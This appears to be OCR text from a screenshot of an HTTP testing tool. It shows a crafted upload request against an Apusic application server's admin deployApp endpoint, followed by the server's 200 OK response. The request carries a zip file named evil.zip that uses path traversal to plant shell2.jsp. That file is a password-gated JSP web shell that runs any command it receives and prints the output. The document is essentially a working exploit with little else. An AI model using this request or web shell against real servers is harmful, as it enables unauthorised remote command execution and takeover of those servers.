 Request
数据包扫描 热加载 构造请求
1 POST /admin//protect/application/deployApp HTTP/1.1
2 Host ? : :6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd9acIBdVuqKWDJbd
5 Accept-Encoding: gzip
6
7 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
8 Content-Disposition: form-data; name="appName"
9
10 111
11 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
12 Content-Disposition: form-data; name="deployInServer"
13
14 false
15 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
16 Content-Disposition: form-data; name="clientFile"; filename="evil.zip"
17 Content-Type: application/x-zip-compressed
18
19 {{unquote
("PK\x03\x04\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x007\x00\x00\x00..
/../../../applications/default/public_html/shell2.jsp<%\x0d\x0a    if \x28\"admin\".
equals\x28request.getParameter\x28\"pwd\"\x29\x29\x29 \x7b\x0d\x0a        java.io.InputStream input
= Runtime.getRuntime\x28\x29.exec\x28request.getParameter\x28\"cmd\"\x29\x29.getInputStream\x28\x29;
\x0d\x0a        int len = -1;\x0d\x0a        byte[] bytes = new byte[4092];\x0d\x0a        while
\x28\x28len = input.read\x28bytes\x29\x29 != -1\x29 \x7b\x0d\x0a            out.println\x28new
String\x28bytes, \"GBK\"\x29\x29;\x0d\x0a        \x7d\x0d\x0a
\x7d\x0d\x0a%>PK\x01\x02\x14\x03\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x0
0\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb4\x81\x00\x00\x00\x00../../../../applications/
default/public_html/shell2.
jspPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00e\x00\x00\x00\xb9\x01\x00\x00\x00\x00")}}
20 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
Responses 11690bytes / 693ms
美化 渲染 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Date: Mon, 27 Nov 2023 05:11:07 GMT
7 Content-Type: text/html; charset=utf-8
8 Content-Language: zh-CN
9 Connection: keep-alive
10 Set-Cookie: JSESSIONID=fwAAARfAZWQk69vsLS9cPkgBkJqSloxGwvYA; path=/admin; HttpOnly
11 Content-Length: 11690
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
html4/loose.dtd">
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
20 <title>Apusic应用服务器应用管理</title>
21
22
23
24 <script type="text/javascript" src="/admin/res/scripts/jquery.min.js"></script>
25 <script type="text/javascript" src="/admin/res/scripts/om-ui.js"></script>
26 <script type="text/javascript"
27 src="/admin/res/scripts/lib/underscore.js"></script>
28 <script type="text/javascript" src="/admin/res/scripts/aas-core.js"></script>
29 <script type="text/javascript" src="/admin/res/scripts/common.js"></script>
30 <script type="text/javascript" src="/admin/res/scripts/form.js"></script>
31 <script type="text/javascript" src="/admin/res/scripts/app.js"></script>